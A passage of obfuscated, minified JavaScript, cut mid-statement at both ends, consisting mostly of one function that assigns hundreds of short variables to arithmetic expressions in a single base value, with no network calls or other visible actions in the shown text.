IvB=[];MI=function(){return IvB;};return IvB;}var xw;var ms;var px;function nl(DSB){return Js()[DSB];}return X0.call(this,JA);var p4;function q7(){var n7B=[]['\x65\x6e\x74\x72\x69\x65\x73']();q7=function(){return n7B;};return n7B;}function VH(){var wIB=[];VH=function(){return wIB;};return wIB;}function llB(){Xq=c1+V6*qk+c1*qk*qk+qk*qk*qk,vl=EJ+Pg*qk+Pg*qk*qk+qk*qk*qk,Y6=Pg+qk+Pg*qk*qk+qk*qk*qk,Kg=wg+Pg*qk,Zn=c1+Pg*qk+Pg*qk*qk,q6=C1+V6*qk+lR*qk*qk,fv=c1+qk+qJ*qk*qk+qk*qk*qk,W7=V6+C1*qk+lR*qk*qk+qk*qk*qk,Hf=wg+qJ*qk+qJ*qk*qk+qk*qk*qk,Gl=nn+C1*qk+Pg*qk*qk+qk*qk*qk,GL=lR+c1*qk+V6*qk*qk+qk*qk*qk,Vc=EJ+V6*qk+EJ*qk*qk,Ag=V6+c1*qk+C1*qk*qk+qk*qk*qk,nq=qJ+Ig*qk+nn*qk*qk+qk*qk*qk,X7=EJ+C1*qk+c1*qk*qk+qk*qk*qk,BH=V6+Ig*qk+Ig*qk*qk+qk*qk*qk,L7=nn+Ig*qk+Ig*qk*qk+qk*qk*qk,Ev=nn+Pg*qk+lR*qk*qk+qk*qk*qk,Cz=C1+C1*qk+EJ*qk*qk,X=lR+Ig*qk+lR*qk*qk+qk*qk*qk,HI=V6+lR*qk+C1*qk*qk+qk*qk*qk,pp=C1+C1*qk+c1*qk*qk+qk*qk*qk,NL=qJ+Ig*qk+c1*qk*qk+qk*qk*qk,RS=C1+EJ*qk+Pg*qk*qk+qk*qk*qk,cP=lR+qk+C1*qk*qk+qk*qk*qk,IA=nn+nn*qk,YD=wg+Ig*qk+c1*qk*qk,Hc=C1+EJ*qk+qk*qk,FH=Pg+Pg*qk+qk*qk+qk*qk*qk,Vk=c1+EJ*qk+Ig*qk*qk+qk*qk*qk,Q=Pg+nn*qk,P0=Ig+C1*qk+EJ*qk*qk+qk*qk*qk,Gv=Pg+lR*qk+Pg*qk*qk+qk*qk*qk,IE=nn+qJ*qk+Pg*qk*qk+qk*qk*qk,dY=qJ+Pg*qk+Pg*qk*qk+qk*qk*qk,d6=c1+V6*qk+lR*qk*qk,K9=EJ+EJ*qk+qk*qk+qk*qk*qk,tD=V6+c1*qk+qk*qk,B6=C1+nn*qk+c1*qk*qk,wc=nn+qk+nn*qk*qk,Yg=lR+V6*qk,XT=wg+c1*qk+lR*qk*qk,Tk=C1+lR*qk,ff=lR+nn*qk+Ig*qk*qk+qk*qk*qk,Sn=Pg+qJ*qk,O6=nn+qk+lR*qk*qk+V6*qk*qk*qk+qJ*qk*qk*qk*qk,xJ=wg+Pg*qk+Ig*qk*qk,D7=Pg+nn*qk+C1*qk*qk+qk*qk*qk,sp=c1+C1*qk+Pg*qk*qk+qk*qk*qk,hI=EJ+qk+qk*qk+qk*qk*qk,jH=wg+Ig*qk+Pg*qk*qk+qk*qk*qk,ZY=lR+c1*qk+Pg*qk*qk+qk*qk*qk,Ml=Ig+qJ*qk+qk*qk+qk*qk*qk,Vg=qJ+Ig*qk+qJ*qk*qk,WV=Pg+C1*qk+C1*qk*qk+qk*qk*qk,Dt=C1+Ig*qk+Pg*qk*qk+qk*qk*qk,fH=Pg+lR*qk+V6*qk*qk+qk*qk*qk,bl=Ig+Pg*qk+Pg*qk*qk+qk*qk*qk,sA=EJ+V6*qk+c1*qk*qk,cc=EJ+qk+V6*qk*qk,xk=qJ+nn*qk+qJ*qk*qk,k8=V6+qJ*qk,hV=wg+qk+qk*qk,VL=lR+V6*qk+lR*qk*qk+qk*qk*qk,LR=V6+c1*qk+V6*qk*qk,jP=EJ+Ig*qk+lR*qk*qk+qk*qk*qk,zg=lR+V6*qk+lR*qk*qk,D0=EJ+Pg*qk+V6*qk*qk+qk*qk*qk,Z7=c1+EJ*qk+C1*qk*qk+qk*qk*qk,E1=Ig+nn*qk+Ig*qk*qk,zB=c1+lR*qk,AR=EJ+lR*qk+lR*qk*qk,LD=lR+EJ*qk+lR*qk*qk,ES=Pg+Ig*qk+qJ*qk*qk+qk*qk*qk,O9=qJ+V6*qk+qk*qk+qk*qk*qk,bf=c1+qJ*qk+Pg*qk*qk+qk*qk*qk,hS=V6+C1*qk+qk*qk+qk*qk*qk,DA=C1+EJ*qk+c1*qk*qk,sq=qJ+EJ*qk+qk*qk+qk*qk*qk,sP=qJ+C1*qk+C1*qk*qk+qk*qk*qk,UJ=lR+Ig*qk+nn*qk*qk,RV=wg+Ig*qk,R9=wg+V6*qk+c1*qk*qk+qk*qk*qk,Lk=EJ+qk+qk*qk,mb=lR+Ig*qk+Pg*qk*qk+qk*qk*qk,sh=V6+EJ*qk+c1*qk*qk,d0=c1+lR*qk+V6*qk*qk+qk*qk*qk,vB=wg+qk+Pg*qk*qk,zV=wg+nn*qk+qk*qk,wI=lR+qJ*qk+qJ*qk*qk+qk*qk*qk,md=V6+c1*qk+c1*qk*qk+qk*qk*qk,S8=qJ+Ig*qk+qk*qk,Fk=lR+Pg*qk+lR*qk*qk,MY=V6+qk+Pg*qk*qk+qk*qk*qk,jl=EJ+lR*qk+C1*qk*qk+qk*qk*qk,Fg=c1+qJ*qk,CV=nn+qk+lR*qk*qk,wB=c1+C1*qk+qJ*qk*qk,AE=V6+qJ*qk+C1*qk*qk+qk*qk*qk,qd=V6+EJ*qk+lR*qk*qk+qk*qk*qk,k9=V6+qk+c1*qk*qk+qk*qk*qk,sZ=EJ+nn*qk+Pg*qk*qk,Z=V6+C1*qk+Ig*qk*qk,PL=V6+Ig*qk+qk*qk+qk*qk*qk,Vd=nn+Pg*qk+Ig*qk*qk+qk*qk*qk,Bf=C1+qJ*qk+qk*qk+qk*qk*qk,UR=C1+EJ*qk+Pg*qk*qk,tn=Pg+Pg*qk+Ig*qk*qk,Lf=wg+qJ*qk+qk*qk+qk*qk*qk,g8=c1+V6*qk+V6*qk*qk,Pn=EJ+Pg*qk+c1*qk*qk,X1=c1+nn*qk+Pg*qk*qk,qv=Ig+qJ*qk+Ig*qk*qk+qk*qk*qk,DE=C1+EJ*qk+C1*qk*qk+qk*qk*qk,Gg=nn+lR*qk+Pg*qk*qk,dn=c1+Pg*qk+C1*qk*qk+qk*qk*qk,lT=Ig+Pg*qk,DS=V6+EJ*qk+qJ*qk*qk+qk*qk*qk,q=C1+V6*qk+lR*qk*qk+qk*qk*qk,jq=V6+C1*qk+qJ*qk*qk+qk*qk*qk,vT=lR+EJ*qk+Ig*qk*qk,mH=EJ+V6*qk+c1*qk*qk+qk*qk*qk,DV=c1+qk+V6*qk*qk,YV=lR+Pg*qk,Wf=lR+Pg*qk+EJ*qk*qk+qk*qk*qk,lf=c1+c1*qk+qJ*qk*qk+qk*qk*qk,bZ=wg+EJ*qk+Pg*qk*qk+qk*qk*qk,Vp=c1+EJ*qk+c1*qk*qk+qk*qk*qk,xd=c1+lR*qk+qJ*qk*qk+qk*qk*qk,qR=nn+lR*qk+qJ*qk*qk,D8=EJ+Ig*qk+Ig*qk*qk,PZ=V6+nn*qk+Pg*qk*qk+qJ*qk*qk*qk+qJ*qk*qk*qk*qk,F9=nn+C1*qk+qJ*qk*qk+qk*qk*qk,jt=V6+EJ*qk+Ig*qk*qk+qk*qk*qk,Ob=qJ+qJ*qk+EJ*qk*qk+qk*qk*qk,Og=lR+qk+lR*qk*qk,Zt=V6+Ig*qk+qJ*qk*qk+qk*qk*qk,fB=c1+c1*qk+qJ*qk*qk,MA=nn+qJ*qk+c1*qk*qk,VD=V6+Ig*qk+Ig*qk*qk,nf=C1+Pg*qk+lR*qk*qk+qk*qk*qk,sB=Ig+lR*qk+c1*qk*qk,FY=Pg+lR*qk+Ig*qk*qk+qk*qk*qk,EY=wg+Ig*qk+qk*qk+qk*qk*qk,D6=C1+C1*qk+Pg*qk*qk,GV=lR+qk+V6*qk*qk,It=lR+c1*qk+Ig*qk*qk+qk*qk*qk,Cb=Pg+Pg*qk+EJ*qk*qk+qk*qk*qk,PP=C1+lR*qk+lR*qk*qk+qk*qk*qk,Iv=C1+Pg*qk+C1*qk*qk+qk*qk*qk,fA=Pg+c1*qk,qn=c1+EJ*qk+Ig*qk*qk,Th=wg+V6*qk+V6*qk*qk,Xc=V6+qk+lR*qk*qk,v0=c1+Ig*qk+V6*qk*qk+qk*qk*qk,g0=Pg+Pg*qk+C1*qk*qk+qk*qk*qk,t6=Ig+V6*qk+lR*qk*qk,kZ=Ig+V6*qk+qk*qk,P9=Ig+lR*qk+qk*qk+qk*qk*qk,qc=Ig+qJ*qk+c1*qk*qk,v8=Ig+C1*qk+lR*qk*qk+qk*qk*qk,c7=Pg+lR*qk+lR*qk*qk+qk*qk*qk,hn=lR+qJ*qk+Ig*qk*qk,Fl=Ig+Pg*qk+lR*qk*qk+qk*qk*qk,fk=Ig+qJ*qk+qk*qk,Cf=wg+Ig*qk+V6*qk*qk+qk*qk*qk,BP=nn+lR*qk+c1*qk*qk+qk*qk*qk,Vz=V6+c1*qk+qJ*qk*qk,Jp=c1+Pg*qk+lR*qk*qk+qk*qk*qk,J1=Ig+qk+V6*qk*qk,RD=Ig+C1*qk+nn*qk*qk,vY=C1+qJ*qk+lR*qk*qk+qk*qk*qk,Fn=c1+V6*qk+c1*qk*qk,Hq=Pg+qk+Ig*qk*qk+qk*qk*qk,cL=C1+C1*qk+Pg*qk*qk+qk*qk*qk,tB=wg+C1*qk+qk*qk,Eg=qJ+Pg*qk+Pg*qk*qk,Et=Pg+qk+qk*qk+qk*qk*qk,HE=c1+Ig*qk+lR*qk*qk+qk*qk*qk,zI=V6+c1*qk+qk*qk+qk*qk*qk,mh=c1+Ig*qk+Ig*qk*qk,WH=C1+V6*qk+qJ*qk*qk+qk*qk*qk,zD=Ig+c1*qk+V6*qk*qk,P1=lR+nn*qk+c1*qk*qk,Dk=C1+Pg*qk+qJ*qk*qk,l6=wg+c1*qk+Pg*qk*qk+qk*qk*qk,lD=qJ+c1*qk,bc=c1+nn*qk+qk*qk,I1=qJ+qJ*qk,T=V6+V6*qk+qk*qk,fl=C1+C1*qk+qJ*qk*qk+qk*qk*qk,U9=wg+lR*qk+qJ*qk*qk+qk*qk*qk,F7=c1+EJ*qk+qk*qk+qk*qk*qk,J=lR+Ig*qk+Ig*qk*qk+qk*qk*qk,H0=lR+lR*qk+C1*qk*qk+qk*qk*qk,Yd=lR+lR*qk+Pg*qk*qk+qk*qk*qk,sL=V6+Pg*qk+qJ*qk*qk+qk*qk*qk,Hv=Ig+V6*qk+Pg*qk*qk+qk*qk*qk,jZ=Ig+V6*qk+c1*qk*qk,bv=wg+lR*qk+Pg*qk*qk+qk*qk*qk,xT=c1+Ig*qk+Pg*qk*qk,gB=V6+qk+Pg*qk*qk,zd=qJ+lR*qk+qk*qk+qk*qk*qk,Fd=Ig+lR*qk+c1*qk*qk+qk*qk*qk,Wd=Pg+EJ*qk+V6*qk*qk+qk*qk*qk,tI=C1+qk+V6*qk*qk+qk*qk*qk,B8=qJ+C1*qk+Ig*qk*qk+qk*qk*qk,g1=Pg+c1*qk+V6*qk*qk,XY=C1+c1*qk+V6*qk*qk+qk*qk*qk,XD=c1+Pg*qk+qJ*qk*qk,tY=Ig+C1*qk+nn*qk*qk+qk*qk*qk,cD=Pg+lR*qk+Pg*qk*qk,kT=Ig+Pg*qk+nn*qk*qk,GP=wg+qJ*qk+C1*qk*qk+qk*qk*qk,JI=Ig+qk+Ig*qk*qk+qk*qk*qk,Fq=C1+Pg*qk+V6*qk*qk+qk*qk*qk,VJ=qJ+Pg*qk,TI=V6+qk+lR*qk*qk+qk*qk*qk,rc=C1+Ig*qk+qk*qk+qk*qk*qk,wH=Pg+C1*qk+Ig*qk*qk+qk*qk*qk,Ez=lR+qk+Ig*qk*qk+qk*qk*qk,CZ=Pg+V6*qk,YL=V6+C1*qk+Ig*qk*qk+qk*qk*qk,JV=nn+lR*qk+Ig*qk*qk,vg=Pg+Ig*qk+c1*qk*qk,wL=c1+lR*qk+EJ*qk*qk+qk*qk*qk,MD=nn+nn*qk+Pg*qk*qk+qk*qk*qk,gp=EJ+C1*qk+qJ*qk*qk+qk*qk*qk,Yz=Ig+EJ*qk,zh=nn+C1*qk+lR*qk*qk+qk*qk*qk,nA=C1+Ig*qk+lR*qk*qk,Zq=c1+nn*qk+c1*qk*qk+qk*qk*qk,R0=wg+EJ*qk+qk*qk+qk*qk*qk,lP=nn+lR*qk+qk*qk+qk*qk*qk,SP=lR+c1*qk+lR*qk*qk+qk*qk*qk,Ct=wg+C1*qk+Pg*qk*qk+qk*qk*qk,vz=lR+c1*qk+C1*qk*qk+qk*qk*qk,T0=c1+qk+lR*qk*qk+qk*qk*qk,kH=Ig+c1*qk+lR*qk*qk+qk*qk*qk,l8=lR+qk+c1*qk*qk,Vt=EJ+V6*qk+qk*qk+qk*qk*qk,vP=Pg+EJ*qk+C1*qk*qk+qk*qk*qk,In=V6+qk+qk*qk,s7=qJ+nn*qk+C1*qk*qk+qk*qk*qk,gE=wg+lR*qk+V6*qk*qk+qk*qk*qk,Pt=lR+EJ*qk+qJ*qk*qk+qk*qk*qk,ph=wg+qk+lR*qk*qk,Q7=qJ+lR*qk+lR*qk*qk+qk*qk*qk,bb=wg+C1*qk+C1*qk*qk+qk*qk*qk,Jk=Pg+lR*qk+qk*qk,jY=Ig+qk+lR*qk*qk+qk*qk*qk,SI=V6+nn*qk+C1*qk*qk+qk*qk*qk,Dz=nn+qk+Ig*qk*qk,IY=qJ+Pg*qk+Ig*qk*qk+qk*qk*qk,pR=Pg+lR*qk,wl=C1+qk+lR*qk*qk+qk*qk*qk,Yp=EJ+nn*qk+qk*qk+qk*qk*qk,Ep=lR+Ig*qk+C1*qk*qk+qk*qk*qk,D1=Ig+qk+Ig*qk*qk,Y7=c1+EJ*qk+lR*qk*qk+qk*qk*qk,ZL=c1+lR*qk+lR*qk*qk+qk*qk*qk,hq=Pg+qk+qJ*qk*qk+qk*qk*qk,Wh=Ig+C1*qk+c1*qk*qk,AH=c1+qk+qk*qk+qk*qk*qk,cA=EJ+qJ*qk+qk*qk,wP=V6+qJ*qk+EJ*qk*qk+qk*qk*qk,DB=qJ+V6*qk+Pg*qk*qk,kf=qJ+Pg*qk+lR*qk*qk+qk*qk*qk,qZ=wg+qJ*qk+V6*qk*qk,OL=Pg+Pg*qk+lR*qk*qk+qk*qk*qk,wA=V6+c1*qk+lR*qk*qk,mI=Ig+EJ*qk+qk*qk+qk*qk*qk,R1=lR+c1*qk+Pg*qk*qk,zA=V6+lR*qk+Ig*qk*qk,Wb=lR+Pg*qk+Pg*qk*qk+qk*qk*qk,nd=nn+qk+qk*qk+qk*qk*qk,Tf=nn+V6*qk+Ig*qk*qk+qk*qk*qk,OV=qJ+c1*qk+V6*qk*qk,AS=wg+qJ*qk+c1*qk*qk+qk*qk*qk,sT=nn+qk+V6*qk*qk,B0=qJ+c1*qk+Ig*qk*qk+qk*qk*qk,U8=wg+C1*qk+V6*qk*qk,bT=V6+qJ*qk+V6*qk*qk,Jb=nn+C1*qk+Ig*qk*qk+qk*qk*qk,lV=nn+Pg*qk,Sq=lR+C1*qk+Ig*qk*qk+qk*qk*qk,YA=nn+Pg*qk+lR*qk*qk,vq=EJ+C1*qk+qk*qk+qk*qk*qk,jS=EJ+nn*qk+EJ*qk*qk+qk*qk*qk,hA=C1+qk+qk*qk,t8=V6+qk+lR*qk*qk+lR*qk*qk*qk,ZE=C1+Pg*qk+Ig*qk*qk+qk*qk*qk,fP=lR+lR*qk+qk*qk+qk*qk*qk,Vb=nn+lR*qk+Ig*qk*qk+qk*qk*qk,Op=qJ+Ig*qk+V6*qk*qk+qk*qk*qk,sz=C1+c1*qk+C1*qk*qk+qk*qk*qk,Nh=c1+qk,xz=wg+c1*qk,Zf=EJ+C1*qk+C1*qk*qk+qk*qk*qk,p1=wg+qJ*qk,YR=wg+C1*qk+Ig*qk*qk,RJ=C1+qJ*qk+Pg*qk*qk,fh=Ig+C1*qk+V6*qk*qk,KE=nn+Pg*qk+C1*qk*qk+qk*qk*qk,gf=lR+V6*qk+qk*qk+qk*qk*qk,wS=wg+Pg*qk+V6*qk*qk+qk*qk*qk,rv=wg+EJ*qk+V6*qk*qk+qk*qk*qk,f9=Ig+V6*qk+Ig*qk*qk+qk*qk*qk,xR=EJ+lR*qk+qk*qk,k0=lR+nn*qk+qk*qk+qk*qk*qk,x9=Pg+c1*qk+Ig*qk*qk+qk*qk*qk,N6=V6+Pg*qk,hP=Ig+Ig*qk+C1*qk*qk+qk*qk*qk,rA=qJ+qJ*qk+qk*qk,kq=nn+V6*qk+V6*qk*qk+qk*qk*qk,Yl=lR+Pg*qk+lR*qk*qk+qk*qk*qk,Yh=C1+V6*qk+Pg*qk*qk,s8=wg+C1*qk+EJ*qk*qk,DL=c1+qk+V6*qk*qk+qk*qk*qk,Hp=qJ+V6*qk+V6*qk*qk+qk*qk*qk,kV=nn+qJ*qk+Pg*qk*qk,N0=V6+Ig*qk+V6*qk*qk+qk*qk*qk,l9=Ig+Ig*qk+EJ*qk*qk+qk*qk*qk,Tv=EJ+lR*qk+V6*qk*qk+qk*qk*qk,ht=V6+qJ*qk+Pg*qk*qk+qk*qk*qk,qL=c1+V6*qk+V6*qk*qk+qk*qk*qk,Pp=lR+lR*qk+c1*qk*qk+qk*qk*qk,V0=EJ+V6*qk+qJ*qk*qk+qk*qk*qk,cI=qJ+C1*qk+V6*qk*qk+qk*qk*qk,Ok=qJ+V6*qk+V6*qk*qk,cb=EJ+qJ*qk+Pg*qk*qk+qk*qk*qk,t7=V6+c1*qk+EJ*qk*qk+qk*qk*qk,RZ=wg+Pg*qk+lR*qk*qk,CP=V6+V6*qk+Ig*qk*qk+qk*qk*qk,Jl=Pg+qJ*qk+qk*qk+qk*qk*qk,R6=lR+C1*qk+qJ*qk*qk,Ap=EJ+lR*qk+qk*qk+qk*qk*qk,tv=nn+Ig*qk+C1*qk*qk+qk*qk*qk,r0=C1+qJ*qk+C1*qk*qk+qk*qk*qk,f0=V6+Pg*qk+Pg*qk*qk+qk*qk*qk,Of=c1+c1*qk+c1*qk*qk+qk*qk*qk,Pk=c1+EJ*qk+Pg*qk*qk+qk*qk*qk,dd=wg+EJ*qk+c1*qk*qk+qk*qk*qk,m6=wg+qk+V6*qk*qk,bS=Pg+c1*qk+lR*qk*qk+qk*qk*qk,O8=C1+Ig*qk+qk*qk,Uc=Ig+V6*qk,KL=c1+nn*qk+lR*qk*qk+qk*qk*qk,rq=EJ+Ig*qk+Pg*qk*qk+qk*qk*qk,d8=Ig+qk+Pg*qk*qk,VP=Ig+qk+Pg*qk*qk+qk*qk*qk,sd=C1+EJ*qk+Ig*qk*qk+qk*qk*qk,Gf=wg+lR*qk+EJ*qk*qk+qk*qk*qk,UD=Pg+qJ*qk+C1*qk*qk+qk*qk*qk,jb=Pg+EJ*qk+Pg*qk*qk+qk*qk*qk,NI=Pg+qJ*qk+Pg*qk*qk+qk*qk*qk,ZP=EJ+qJ*qk+lR*qk*qk+qk*qk*qk,SS=Ig+C1*qk+Ig*qk*qk+qk*qk*qk,pT=c1+Pg*qk+qk*qk+qk*qk*qk,QT=qJ+qk+V6*qk*qk,PS=Ig+C1*qk+c1*qk*qk+qk*qk*qk,TJ=c1+nn*qk+qJ*qk*qk,Cn=C1+qJ*qk,qD=nn+qJ*qk+qk*qk+qk*qk*qk,L1=lR+nn*qk,TV=Ig+qk,HD=qJ+V6*qk+EJ*qk*qk+qk*qk*qk,BJ=Pg+nn*qk+Ig*qk*qk,cq=EJ+nn*qk+V6*qk*qk+qk*qk*qk,LB=C1+qk+qJ*qk*qk,ZA=qJ+qk+c1*qk*qk,wD=EJ+qk,Zc=lR+lR*qk+qk*qk,R7=nn+nn*qk+lR*qk*qk+qk*qk*qk,Rq=Ig+Ig*qk+V6*qk*qk+qk*qk*qk,mt=c1+Pg*qk+c1*qk*qk+qk*qk*qk,jT=wg+Ig*qk+qJ*qk*qk,cT=lR+Ig*qk+qk*qk,pY=Pg+V6*qk+Ig*qk*qk+qk*qk*qk,KZ=lR+C1*qk+qk*qk,W9=Pg+nn*qk+lR*qk*qk+qk*qk*qk,xq=Pg+Ig*qk+C1*qk*qk+qk*qk*qk,TR=wg+nn*qk,n1=nn+Ig*qk+c1*qk*qk,gz=lR+qk+Pg*qk*qk,tL=Ig+nn*qk+Ig*qk*qk+qk*qk*qk,hh=lR+nn*qk+qk*qk,Df=C1+c1*qk+EJ*qk*qk+qk*qk*qk,g9=qJ+c1*qk+lR*qk*qk+qk*qk*qk,LI=qJ+qJ*qk+lR*qk*qk+qk*qk*qk,UI=lR+lR*qk+qJ*qk*qk+qk*qk*qk,NH=Ig+nn*qk+lR*qk*qk+qk*qk*qk,CB=qJ+qk+Pg*qk*qk,Az=lR+nn*qk+V6*qk*qk,wp=C1+qk+Pg*qk*qk+qk*qk*qk,kt=C1+qJ*qk+c1*qk*qk+qk*qk*qk,HY=nn+EJ*qk+V6*qk*qk+qk*qk*qk,U0=qJ+C1*qk+Pg*qk*qk+qk*qk*qk,wV=V6+V6*qk,IP=wg+nn*qk+C1*qk*qk+qk*qk*qk,AV=wg+nn*qk+qJ*qk*qk,XA=c1+Ig*qk,qt=qJ+Ig*qk+Ig*qk*qk+qk*qk*qk,Wn=nn+c1*qk,Ug=nn+Pg*qk+qk*qk,pn=EJ+qk+Pg*qk*qk,Ud=C1+Pg*qk+qk*qk+qk*qk*qk,NS=EJ+lR*qk+Ig*qk*qk+qk*qk*qk,x1=Pg+EJ*qk+qJ*qk*qk,LL=qJ+c1*qk+Pg*qk*qk+qk*qk*qk,kb=qJ+qk+lR*qk*qk+qk*qk*qk,pH=wg+C1*qk+qk*qk+qk*qk*qk,fg=EJ+EJ*qk+Pg*qk*qk+qk*qk*qk,Np=EJ+C1*qk+nn*qk*qk+qk*qk*qk,dz=wg+V6*qk+lR*qk*qk,lI=wg+Ig*qk+C1*qk*qk+qk*qk*qk,bE=V6+qk+qJ*qk*qk+qk*qk*qk,wb=nn+qJ*qk+c1*qk*qk+qk*qk*qk,KT=c1+nn*qk,S0=Ig+C1*qk+qJ*qk*qk+qk*qk*qk,B=lR+qJ*qk+c1*qk*qk,Nd=Pg+Pg*qk+Pg*qk*qk+qk*qk*qk,ID=Ig+Ig*qk+qk*qk,r7=c1+Pg*qk+Ig*qk*qk+qk*qk*qk,bk=Pg+qk+qk*qk,zv=nn+qJ*qk+Ig*qk*qk+qk*qk*qk,Rt=wg+lR*qk+Ig*qk*qk+qk*qk*qk,gL=EJ+Ig*qk+qk*qk+qk*qk*qk,Gd=wg+C1*qk+qJ*qk*qk+qk*qk*qk,j8=nn+c1*qk+Pg*qk*qk+qk*qk*qk,tH=V6+nn*qk+qk*qk+qk*qk*qk,lp=C1+V6*qk+c1*qk*qk+qk*qk*qk,UL=C1+lR*qk+C1*qk*qk+qk*qk*qk,Ck=c1+qJ*qk+V6*qk*qk,nv=c1+nn*qk+V6*qk*qk+qk*qk*qk,BB=Pg+qk+C1*qk*qk+qk*qk*qk,XR=c1+V6*qk,Gn=c1+EJ*qk+c1*qk*qk,hT=C1+c1*qk+V6*qk*qk,Eb=nn+EJ*qk+C1*qk*qk+qk*qk*qk,pq=lR+EJ*qk+C1*qk*qk+qk*qk*qk,Mk=Ig+qk+c1*qk*qk,O1=lR+Ig*qk,dR=lR+nn*qk+Pg*qk*qk,Ch=c1+lR*qk+qk*qk,mD=Ig+Pg*qk+Ig*qk*qk,m8=V6+V6*qk+Pg*qk*qk+qk*qk*qk,sH=Pg+c1*qk+qJ*qk*qk+qk*qk*qk,k1=qJ+EJ*qk+qJ*qk*qk,wY=wg+c1*qk+C1*qk*qk+qk*qk*qk,Tq=c1+c1*qk+qk*qk+qk*qk*qk,D9=C1+nn*qk+lR*qk*qk+qk*qk*qk,p9=lR+EJ*qk+qk*qk+qk*qk*qk,qY=C1+C1*qk+EJ*qk*qk+qk*qk*qk,Av=Ig+Pg*qk+c1*qk*qk+qk*qk*qk,zt=c1+Pg*qk+V6*qk*qk+qk*qk*qk,kL=C1+Pg*qk+Pg*qk*qk+qk*qk*qk,Gq=c1+Ig*qk+EJ*qk*qk+qk*qk*qk,w7=c1+V6*qk+C1*qk*qk+qk*qk*qk,nP=C1+EJ*qk+qJ*qk*qk+qk*qk*qk,D=Ig+V6*qk+Pg*qk*qk,EL=V6+V6*qk+EJ*qk*qk+qk*qk*qk,Wt=c1+lR*qk+C1*qk*qk+qk*qk*qk,LY=EJ+qk+V6*qk*qk+qk*qk*qk,G6=nn+V6*qk+qJ*qk*qk+qk*qk*qk,gH=qJ+nn*qk+EJ*qk*qk+qk*qk*qk,gc=Ig+qk+lR*qk*qk,qH=Ig+nn*qk+Pg*qk*qk+qk*qk*qk,jV=C1+nn*qk+Ig*qk*qk,SD=lR+Pg*qk+qJ*qk*qk,HH=EJ+qJ*qk+Ig*qk*qk+qk*qk*qk,Wp=wg+Ig*qk+c1*qk*qk+qk*qk*qk,O7=c1+qk+EJ*qk*qk+qk*qk*qk,Ac=nn+V6*qk,Qz=qJ+lR*qk+Ig*qk*qk,tJ=EJ+c1*qk,SH=C1+qJ*qk+Pg*qk*qk+qk*qk*qk,Zz=V6+lR*qk+qJ*qk*qk+qJ*qk*qk*qk+V6*qk*qk*qk*qk,SL=qJ+c1*qk+V6*qk*qk+qk*qk*qk,XZ=C1+Ig*qk,dP=lR+C1*qk+qk*qk+qk*qk*qk,rL=Pg+V6*qk+lR*qk*qk+qk*qk*qk,rV=Pg+Ig*qk+lR*qk*qk,Up=EJ+Ig*qk+V6*qk*qk+qk*qk*qk,xD=qJ+qJ*qk+Pg*qk*qk,Pz=EJ+V6*qk,DJ=nn+qk+qk*qk,Bp=wg+nn*qk+Ig*qk*qk+qk*qk*qk,CI=nn+lR*qk+Pg*qk*qk+qk*qk*qk,HB=nn+qk+c1*qk*qk,Wl=EJ+C1*qk+Pg*qk*qk+qk*qk*qk,qg=Pg+EJ*qk+Pg*qk*qk,t9=lR+EJ*qk+c1*qk*qk+qk*qk*qk,L9=V6+lR*qk+Pg*qk*qk+qk*qk*qk,kh=V6+lR*qk,dv=qJ+qJ*qk+qk*qk+qk*qk*qk,xZ=Ig+nn*qk,ZZ=lR+qk+Pg*qk*qk+qk*qk*qk,fp=qJ+lR*qk+Ig*qk*qk+qk*qk*qk,mq=Ig+V6*qk+c1*qk*qk+qk*qk*qk,EI=C1+C1*qk+Ig*qk*qk+qk*qk*qk,Gc=C1+V6*qk+qJ*qk*qk,fI=EJ+qk+Pg*qk*qk+qk*qk*qk,Pv=C1+V6*qk+Pg*qk*qk+qk*qk*qk,Sf=wg+qJ*qk+Ig*qk*qk+qk*qk*qk,N1=EJ+qJ*qk,z0=EJ+qk+c1*qk*qk+qk*qk*qk,p7=c1+lR*qk+c1*qk*qk+qk*qk*qk,IJ=Ig+qk+qk*qk+qk*qk*qk,MH=wg+c1*qk+qJ*qk*qk+qk*qk*qk,Qt=Ig+V6*qk+lR*qk*qk+qk*qk*qk,MR=Ig+EJ*qk+lR*qk*qk,VY=c1+Ig*qk+qk*qk+qk*qk*qk,kI=V6+lR*qk+Ig*qk*qk+qk*qk*qk,BZ=V6+nn*qk+c1*qk*qk+qk*qk*qk,th=Pg+qJ*qk+Ig*qk*qk,OJ=lR+lR*qk+Ig*qk*qk,Bd=C1+EJ*qk+lR*qk*qk+qk*qk*qk,gI=wg+V6*qk+Ig*qk*qk+qk*qk*qk,lh=C1+Pg*qk+Ig*qk*qk,vt=C1+nn*qk+Pg*qk*qk+qk*qk*qk,xb=V6+qk+Ig*qk*qk+qk*qk*qk,WD=Ig+lR*qk,M6=wg+Ig*qk+Ig*qk*qk+qk*qk*qk,jz=wg+qJ*qk+lR*qk*qk,Zp=V6+qk+V6*qk*qk+qk*qk*qk,xA=lR+qk+nn*qk*qk,Yv=wg+Pg*qk+qk*qk+qk*qk*qk,Q0=wg+nn*qk+c1*qk*qk+qk*qk*qk,NP=Pg+qJ*qk+qJ*qk*qk+qk*qk*qk,Dd=c1+qJ*qk+EJ*qk*qk+qk*qk*qk,kD=c1+V6*qk+Ig*qk*qk,mZ=V6+Pg*qk+qk*qk,Kf=Pg+qk+lR*qk*qk+qk*qk*qk,Yf=Pg+nn*qk+V6*qk*qk+qk*qk*qk,K1=EJ+C1*qk+Pg*qk*qk,mT=nn+Pg*qk+qJ*qk*qk,IZ=V6+Ig*qk+Pg*qk*qk+qk*qk*qk,JR=wg+EJ*qk+C1*qk*qk+qk*qk*qk,hE=Pg+c1*qk+qk*qk+qk*qk*qk,mS=wg+nn*qk+Pg*qk*qk+qk*qk*qk,vL=qJ+lR*qk+V6*qk*qk+qk*qk*qk,CH=EJ+qk+Ig*qk*qk+qk*qk*qk,KB=c1+nn*qk+qk*qk+qk*qk*qk,fd=nn+nn*qk+qk*qk+qk*qk*qk,Fp=C1+V6*qk+C1*qk*qk+qk*qk*qk,U6=lR+lR*qk+V6*qk*qk+qk*qk*qk,Xg=V6+EJ*qk+qJ*qk*qk,FJ=c1+C1*qk+lR*qk*qk+qk*qk*qk,N9=Ig+V6*qk+V6*qk*qk+qk*qk*qk,kP=wg+EJ*qk+lR*qk*qk+qk*qk*qk,pg=lR+Ig*qk+Ig*qk*qk,v6=Pg+qJ*qk+V6*qk*qk,vf=c1+EJ*qk+V6*qk*qk+qk*qk*qk,B9=V6+Ig*qk+lR*qk*qk+qk*qk*qk,lB=EJ+EJ*qk+qk*qk,Wc=C1+V6*qk,tE=c1+C1*qk+qk*qk+qk*qk*qk,mf=nn+Ig*qk+qJ*qk*qk+qk*qk*qk,FZ=C1+